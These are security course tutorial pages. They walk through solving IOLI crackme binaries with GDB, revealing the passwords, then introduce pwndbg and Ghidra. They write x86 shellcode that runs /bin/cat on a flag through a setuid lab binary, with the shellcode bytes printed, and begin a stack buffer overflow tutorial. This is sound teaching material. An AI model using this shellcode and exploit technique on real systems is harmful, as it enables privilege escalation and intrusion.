Tut01: GDB/x86
Registration
Please refer to the course page in Canvas for registration and flag submission site information.
Did you get an api-key through email? The api-key is essentially your identity for this class. Once you receive an api-key, you can login to the course website.
If you find difficulty in registration, please send us an email. 6265-staff@cc.gatech.edu
Before we proceed further, please first read the game rule.
IOLI-crackme
Did you successfully connect to the CTF server? Let's play with a binary.
We prepared four binaries. The goal is very simple: find a password that each binary accepts. Before tackling this week's challenges, you will learn how to use GDB, how to read x86 assembly, and a hacker's mindset!
We highly recommend to tackle crackme binaries first (at least upto 0x04) before jumping into the bomblab. In bomblab, if you make a mistake (i.e., exploding the bomb), you will get some deduction.
In this tutorial, we walk together to solve two binaries.
crackme0x00
# login to the CTF server
# ** check Canvas for login information! **
[host] $ ssh lab01@<ctf-server-address>

# let's start lab01!
[CTF server] $ cat README
[CTF server] $ cd tut01-crackme
Where to start? There are many ways to start:
-
reading the whole binary first (e.g., try
objdump -M intel -d crackme0x00); -
starting with a gdb session (e.g.,
gdb ./crackme0x00) and setting a breakpoint on a well-known entry (e.g., luckilymain()is exposed, trynm crackme0x00); -
run
./crackme0x00first (waiting on the "Password" prompt) and attach it to gdb (e.g.,gdb -p $(pgrep crackme0x00)); -
or just running with gdb then press
C-c(i.e., sending a SIGINT signal).
Let's take 4. as an example
$ gdb ./crackme0x00
Reading symbols from ./crackme0x00...(no debugging symbols found)...done.
(gdb) r
[r]un: run a program, please check help run
Starting program: /home/lab01/tut01-crackme/crackme0x00
IOLI Crackme Level 0x00
Password: ^C
press ctrl+C (^C) to send a signal to stop the process
Program received signal SIGINT, Interrupt.
0xf7fd8d09 in __kernel_vsyscall ()
(gdb) bt
#0  0xf7fd3069 in __kernel_vsyscall ()
#1  0xf7e8cd17 in read () from /usr/lib32/libc.so.6
#2  0xf7e18ab8 in __GI__IO_file_underflow () from /usr/lib32/libc.so.6
#3  0xf7e19bec in __GI__IO_default_uflow () from /usr/lib32/libc.so.6
#4  0xf7dfd98f in __GI__IO_vfscanf () from /usr/lib32/libc.so.6
#5  0xf7e08f15 in scanf () from /usr/lib32/libc.so.6
#6  0x080492fa in main (argc=1, argv=0xffffcbf4) at crackme0x00.c:14
[bt]: print backtrace (e.g., stack frames). Again, don't forget to check help bt
(gdb) tbreak *0x080492fa
Temporary breakpoint 1 at 0x080492fa
set a (temporary) breakpoint (help b, tb, rb) to the call site (next)
of the scanf(), which is potentially the most interesting part.
(gdb) c
Continuing.
aaaaaaaaaaaaaaaaaaaaaaaa
[c]ontinue to run the process, type aaaaaaaaaaaaaa (inject a random input)
Temporary breakpoint 1, 0x080492fa in main ()
ok, it hits the breakpoint, let check the context
[disas]semble: dump the assembly code in the current scope
(gdb) disas
Dump of assembler code for function main:
    0x080492b8 <+0>:     lea    ecx,[esp+0x4]
    0x080492bc <+4>:     and    esp,0xfffffff0
    0x080492bf <+7>:     push   DWORD PTR [ecx-0x4]
    0x080492c2 <+10>:    push   ebp
    0x080492c3 <+11>:    mov    ebp,esp
    0x080492c5 <+13>:    push   ecx
    0x080492c6 <+14>:    sub    esp,0x14
    0x080492c9 <+17>:    sub    esp,0xc
    0x080492cc <+20>:    push   0x804a05c
    0x080492d1 <+25>:    call   0x8049080 <puts@plt>
    0x080492d6 <+30>:    add    esp,0x10
    0x080492d9 <+33>:    sub    esp,0xc
    0x080492dc <+36>:    push   0x804a074
    0x080492e1 <+41>:    call   0x8049040 <printf@plt>
    0x080492e6 <+46>:    add    esp,0x10
    0x080492e9 <+49>:    sub    esp,0x8
    0x080492ec <+52>:    lea    eax,[ebp-0x18]
    0x080492ef <+55>:    push   eax
    0x080492f0 <+56>:    push   0x804a059
    0x080492f5 <+61>:    call   0x8049090 <scanf@plt>
 => 0x080492fa <+66>:    add    esp,0x10
    0x080492fd <+69>:    sub    esp,0x8
    0x08049300 <+72>:    push   0x804a07f
    0x08049305 <+77>:    lea    eax,[ebp-0x18]
    0x08049308 <+80>:    push   eax
    0x08049309 <+81>:    call   0x8049030 <strcmp@plt>
    0x0804930e <+86>:    add    esp,0x10
    0x08049311 <+89>:    test   eax,eax
    0x08049313 <+91>:    jne    0x8049337 <main+127>
    0x08049315 <+93>:    sub    esp,0xc
    0x08049318 <+96>:    push   0x804a086
    0x0804931d <+101>:   call   0x8049080 <puts@plt>
    0x08049322 <+106>:   add    esp,0x10
    0x08049325 <+109>:   sub    esp,0xc
    0x08049328 <+112>:   push   0x804a095
    0x0804932d <+117>:   call   0x80491f6 <print_key>
    0x08049332 <+122>:   add    esp,0x10
    0x08049335 <+125>:   jmp    0x8049347 <main+143>
    0x08049337 <+127>:   sub    esp,0xc
    0x0804933a <+130>:   push   0x804a0a4
    0x0804933f <+135>:   call   0x8049080 <puts@plt>
    0x08049344 <+140>:   add    esp,0x10
    0x08049347 <+143>:   mov    eax,0x0
    0x0804934c <+148>:   mov    ecx,DWORD PTR [ebp-0x4]
    0x0804934f <+151>:   leave
    0x08049350 <+152>:   lea    esp,[ecx-0x4]
    0x08049353 <+155>:   ret
    End of assembler dump.
please try reading (and understating the code)
0x080492ec <+52>:    lea    eax,[ebp-0x18]
0x080492ef <+55>:    push   eax
0x080492f0 <+56>:    push   0x804a059
0x080492f5 <+61>:    call   0x8049090 <scanf@plt>
 -> scanf("%s", buf)
by the way that's the size of buf?
(gdb) x/1s 0x804a059
0x804a059:      "%s"
this is your input
(gdb) x/1s $ebp-0x18
0xffffcb30:     'a' <repeats 24 times>
please learn about the e[x]amine command (help x), which is
one of the most versatile commands in gdb
0x08049300 <+72>:    push   0x804a07f
0x08049305 <+77>:    lea    eax,[ebp-0x18]
0x08049308 <+80>:    push   eax
0x08049309 <+81>:    call   0x8049030 <strcmp@plt>
 -> strcmp(buf, "250381")
(gdb) x/1s 0x804a07f
0x804a07f:      "250381"
0x08049311 <+89>:    test   eax,eax
0x08049313 <+91>:    jne    0x8049337 <main+127>
0x08049315 <+93>:    sub    esp,0xc
0x08049318 <+96>:    push   0x804a086
0x0804931d <+101>:   call   0x8049080 <puts@plt>
...
0x08049335 <+125>:   jmp    0x8049347 <main+143>
0x08049337 <+127>:   sub    esp,0xc
0x0804933a <+130>:   push   0x804a0a4
0x0804933f <+135>:   call   0x8049080 <puts@plt>
->
    if (!strcmp(buf, "250381")) {
        printf("Password OK :)\n")
        ...
    } else {
        printf("Invalid Password!\n");
    }
(gdb) x/1s 0x804a0a4
0x804a0a4:      "Invalid Password!\n"
(gdb) x/1s 0x804a086
0x804a086:      "Password OK :)\n"
[Task] Try the password we found? Does it work? You can submit the flag to the submission site (see above) to get +20 points!
crackme0x01
Let's go fast on this binary. Please take similar steps from crackme0x00 and reach to this place.
(gdb) disas
Dump of assembler code for function main:
    0x08049186 <+0>:     lea    ecx,[esp+0x4]
    0x0804918a <+4>:     and    esp,0xfffffff0
    0x0804918d <+7>:     push   DWORD PTR [ecx-0x4]
    0x08049190 <+10>:    push   ebp
    0x08049191 <+11>:    mov    ebp,esp
    0x08049193 <+13>:    push   ecx
    0x08049194 <+14>:    sub    esp,0x14
    0x08049197 <+17>:    sub    esp,0xc
    0x0804919a <+20>:    push   0x804a008
    0x0804919f <+25>:    call   0x8049040 <puts@plt>
    0x080491a4 <+30>:    add    esp,0x10
    0x080491a7 <+33>:    sub    esp,0xc
    0x080491aa <+36>:    push   0x804a020
    0x080491af <+41>:    call   0x8049030 <printf@plt>
    0x080491b4 <+46>:    add    esp,0x10
    0x080491b7 <+49>:    sub    esp,0x8
    0x080491ba <+52>:    lea    eax,[ebp-0xc]
    0x080491bd <+55>:    push   eax
    0x080491be <+56>:    push   0x804a02b
    0x080491c3 <+61>:    call   0x8049050 <scanf@plt>
what's scanf() doing (i.e., what's the value of 0x804a02b)?
 => 0x080491c8 <+66>:    add    esp,0x10
    0x080491cb <+69>:    mov    eax,DWORD PTR [ebp-0xc]
    0x080491ce <+72>:    cmp    eax,0xc8e
it means that our input with 0xc8e(hex? integer?) is password.
0x080491d3 <+77>:    jne    0x80491e7 <main+97>
0x080491d5 <+79>:    sub    esp,0xc
0x080491d8 <+82>:    push   0x804a02e
0x080491dd <+87>:    call   0x8049040 <puts@plt>
0x080491e2 <+92>:    add    esp,0x10
0x080491e5 <+95>:    jmp    0x80491f7 <main+113>
0x080491e7 <+97>:    sub    esp,0xc
0x080491ea <+100>:   push   0x804a03d
0x080491ef <+105>:   call   0x8049040 <puts@plt>
0x080491f4 <+110>:   add    esp,0x10
0x080491f7 <+113>:   mov    eax,0x0
0x080491fc <+118>:   mov    ecx,DWORD PTR [ebp-0x4]
0x080491ff <+121>:   leave
0x08049200 <+122>:   lea    esp,[ecx-0x4]
0x08049203 <+125>:   ret
[Task] Try the password we found? Does it work? Great. Please explore all crackme binaries and if you think you are ready, please start bomblab!
Reference
Tut02: Pwndbg, Ghidra, Shellcode

In this tutorial, we will learn how to write a shellcode (a payload to get a flag) in assembly. Before we start, let's arm yourself with two new tools, one for better dynamic analysis (pwndbg) and another for better static analysis (Ghidra).
Pwndbg: modernizing gdb for writing exploits
For local installation, please refer https://github.com/pwndbg/pwndbg, but we already prepared pwndbg for you in our CTF server:
# login to the CTF server
# ** check Canvas for login information! **
[host] $ ssh lab02@<ctf-server-address>

# launch pwndbg w/ 'gdb-pwndbg'
[CTF server] $ gdb-pwndbg
[CTF server] pwndbg: loaded 175 commands. Type pwndbg [filter] for a list.
[CTF server] pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
[CTF server] pwndbg>
Basic usages
Let's test pwndbg with a tutorial binary, tut02-shellcode/target.
To learn about new features from pwndbg, please check here.
We will introduce a few more pwndbg's features in later labs, but here is a list of useful commands you can try if you feel adventurous:
| Command | Description |
|---|---|
aslr | Inspect or modify ASLR status |
checksec | Prints out the binary security settings using checksec. |
elfheader | Prints the section mappings contained in the ELF header. |
hexdump | Hexdumps data at the specified address (or at $sp). |
main | GDBINIT compatibility alias for main command. |
nearpc | Disassemble near a specified address. |
nextcall | Breaks at the next call instruction. |
nextjmp | Breaks at the next jump instruction. |
nextjump | Breaks at the next jump instruction. |
nextret | Breaks at next return-like instruction. |
nextsc | Breaks at the next syscall not taking branches. |
nextsyscall | Breaks at the next syscall not taking branches. |
pdisass | Compatibility layer for PEDA's pdisass command. |
procinfo | Display information about the running process. |
regs | Print out all registers and enhance the information. |
stack | Print dereferences on stack data. |
search | Search memory for bytes, strings, pointers, and integers. |
telescope | Recursively dereferences pointers. |
vmmap | Print virtual memory map pages. |
Ghidra: static analyzer / decompiler
Ghidra is an interactive disassembler (and decompiler) widely used by reverse engineers for statically analyzing binaries. We will introduce the basics concepts of Ghidra in this tutorial.
Basic usages
Please first install Ghidra in your host following this guideline.
Next, fetch crackme0x00 from the CTF server and analyze it with Ghidra.
# copy crackme0x00 to a local dir
[host] $ scp lab01@<ctf-server-address>:tut01-crackme/crackme0x00 crackme0x00

# make sure you have installed Ghidra from the previous steps!
# (on linux /macOS)
[host] $ ./<ghidra_dir>/ghidraRun
# (on windows)
[host] $ ./<ghidra_dir>/ghidraRun.bat
Now, you should be greeted by the user agreement and project window like below:

Open a new project by choosing "File" -> "New Project".
Select "Non-Shared Project" and specify "Project Name",
and finally drag your local crackme0x00 into the folder just created.
As shown, we named the new project tut01.
Double click on the binary to start analyzing.
Once the analysis is done, you will be shown with multiple subviews of the
program enabled by Ghidra. Before we jump into the details, we need to briefly understand
what each subview stands for. In particular, Program Tree and Symbol Tree provide
the loaded segments and symbols of the analyzed binary. Meanwhile, Listing: crackme0x00
shows the assembly view of the binary. On the right-hand side, we have the decompiled
source code of the main function.

To examine the binary, click on main under Symbol Tree.
This will take you toward the assembly view of the text segment based on the symbol.
Meanwhile, you will have a synced view of the decompiled C code of main by Ghidra, side-by-side.

The decompiled C code is much easier to understand, unlike assembly code.
From the source code, you can find that the binary gets a password from user (line 11-12),
and compares the input with 250381 (line 13).
From now on, feel free to utilize Ghidra in analyzing challenge binaries in the lab.
Shellcode
Let's discuss today's main topic, writing shellcode! "Shellcode" often means a generic payload for the exploitation, so its goal is to launch an interactive shell as a result.
Step 0: Reviewing Makefile and shellcode.S
First, you have to copy the tutorial into a writable location
either under /tmp, perhaps /tmp/[x0x0-your-secret-dir]
to prevent other people to read your files on the server,
or safely to your local machine.
[CTF server] $ cp -rf tut02-shellcode /tmp/[x0x0-your-secret-dir]
[CTF server] $ cd /tmp/[x0x0-your-secret-dir]

[host] $ scp -r lab02@<ctf-server-address>:tut02-shellcode/ .
[host] $ cd tut02-shellcode
Note that, there is a pre-built 'target' binary in the tutorial folder:
$ ls -al tut02-shellcode
total 44
drwxr-x---  2 nobody          lab02    4096 Aug 26 19:48 .
drwxr-x--- 13 nobody          lab02    4096 Aug 23 13:32 ..
-rw-r--r--  1 nobody          nogroup   535 Aug 23 13:32 Makefile
-rw-r--r--  1 nobody          nogroup 11155 Aug 26 19:48 README
-rw-r--r--  1 nobody          nogroup  1090 Aug 23 13:32 shellcode.S
-r-sr-x---  1 tut02-shellcode lab02    9820 Aug 23 13:32 target
-rw-r--r--  1 nobody          nogroup   482 Aug 23 13:32 target.c
Does it look different from other files, in terms of permissions? This
is a special type of files that, when you invoke, you will obtain the
privilege of the owner of the file, in this case, uid == tut02-shellcode.
Your task is to get the flag from the target binary by modifying the
given shellcode to invoke /bin/cat. Before going further, please
take a look at these two important files.
$ cat Makefile
$ cat shellcode.S
Step 1: Reading the flag with /bin/cat
We will modify the shellcode to invoke /bin/cat that reads the flag, as follows:
$ cat /proc/flag
[Task] Please modify below lines in
shellcode.S
#define STRING  "/bin/sh"
#define STRLEN  7
Try:
$ make test
bash -c '(cat shellcode.bin; echo; cat) | ./target'
> length: 46
> 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
> 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
> 0020: 80 E8 DC FF FF FF 2F 62 69 6E 2F 63 61 74
hello
hello
- Type
helloand do you see echo-edhelloafter? - Let's use
straceto trace system calls.
$ (cat shellcode.bin; echo; cat) | strace ./target
...
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xfffffffff77b5000
write(1, "> length: 46\n", 13> length: 46
)          = 13
write(1, "> 0000: EB 1F 5E 89 76 09 31 C0 "..., 57> 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
) = 57
write(1, "> 0010: 89 F3 8D 4E 09 8D 56 0D "..., 57> 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
) = 57
write(1, "> 0020: 80 E8 DC FF FF FF 2F 62 "..., 51> 0020: 80 E8 DC FF FF FF 2F 62 69 6E 2F 63 61 74
) = 51
execve("/bin/cat", ["/bin/cat"], [/* 0 vars */]) = 0
[ Process PID=4565 runs in 64 bit mode. ]
...

Do you see exeve("/bin/cat"...)? or you can specify "-e" to check systems of
your interests (in this case, execve()):

$ (cat shellcode.bin; echo; cat) | strace -e execve ./target
execve("./target", ["./target"], [/* 20 vars */]) = 0
[ Process PID=4581 runs in 32 bit mode. ]
> length: 46
> 0000: EB 1F 5E 89 76 09 31 C0 88 46 08 89 46 0D B0 0B
> 0010: 89 F3 8D 4E 09 8D 56 0D CD 80 31 DB 89 D8 40 CD
> 0020: 80 E8 DC FF FF FF 2F 62 69 6E 2F 63 61 74
execve("/bin/cat", ["/bin/cat"], [/* 0 vars */]) = 0
[ Process PID=4581 runs in 64 bit mode. ]
If you are not familiar with execve(),
please read man execve (and man strace).
Step 2: Providing /proc/flag as an argument
[Task] Let's modify the shellcode to accept an argument (i.e.,
/proc/flag). Your current payload looks like this:
 +-------------+
 v             |
 [/bin/cat][0][ptr ][NULL]
               ^     ^
               |     +-- envp
               +-- argv
NOTE. [0] is overwritten by:
mov [STRLEN + esi],al /* null-terminate our string */
Our plan is to make the payload as follows:
 +----------------------------+
 |             +--------------=-----+
 v             v              |     |
 [/bin/cat][0][/proc/flag][0][ptr1][ptr2][NULL]
                              ^           ^
                              |           +-- envp
                              +-- argv
-
Modify
/bin/catto/bin/catN/proc/flag#define STRING "/bin/catN/proc/flag" #define STRLEN1 8 #define STRLEN2 19How could you change
STRLEN? Fix compilation errors! (N is a placeholder for anNULLbyte that we will overwrite) -
Place a
NULLafter/bin/catand/proc/flagModify this assembly code:
mov [STRLEN + esi],al /* null-terminate our string */Then try?
$ make test
...
execve("/bin/cat", ["/bin/cat"], [/* 0 vars */])
Does it execute
/bin/cat? -
Let's modify
argv[1]to point to/proc/flag!Referring to this assembly code, how to place the address of "/proc/flag" to ARGV+4.
mov [ARGV+esi],esi /* set up argv[0] pointer to pathname */Then try?
$ make test
...
execve("/bin/cat", ["/bin/cat", "/proc/flag"], [/* 0 vars */]) = 0
Does it execute
/bin/catwith/proc/flag?
Tips. Using gdb-pwndbg to debug shellcode
$ gdb-pwndbg ./target
You can break right before executing your shellcode
pwndbg> br target.c:24
You can run and inject shellcode.bin to its stdin
pwndbg> run < shellcode.bin
...
You can also check if your shellcode is placed correctly
pwndbg> pdisas buf
...
[Task] Once you are done, run the below command and get the true flag for submission!
$ cat shellcode.bin | /home/lec02/tut02-shellcode/target
Great, now you are ready to write x86 shellcodes! In this week, we will be writing various kinds of shellcode (e.g., targeting x86, x86-64, or both!) and also various properties (e.g., ascii-only or size constraint!). Have great fun this week!
Reference
Tut03: Writing Your First Exploit
In this tutorial, you will learn, for the first time, how to write a control-flow hijacking attack that exploits a buffer overflow vulnerability.
Step 0: Triggering a buffer overflow
Do you remember the crackme binaries (and its password)?
# login to the CTF server
# ** check Canvas for login information! **
[host] $ ssh lab03@<ctf-server-address>

$ cd tut03-stackovfl
$ ./crackme0x00
IOLI Crackme Level 0x00
Password:
If you disassemble the binary (it's good time to fire Ghidra!), you may see these code snippet:
$ objdump -M intel-mnemonic -d crackme0x00

...
80486c6:       8d 45 e8                lea    eax,[ebp-0x18]
80486c9:       50                      push   eax
80486ca:       68 31 88 04 08          push   0x8048831
80486cf:       e8 ac fd ff ff          call   8048480 <scanf@plt>
...
What's the value of 0x8048831? Yes, %s, which means the scanf() function
gets a string as an argument on -0x18(%ebp) location.
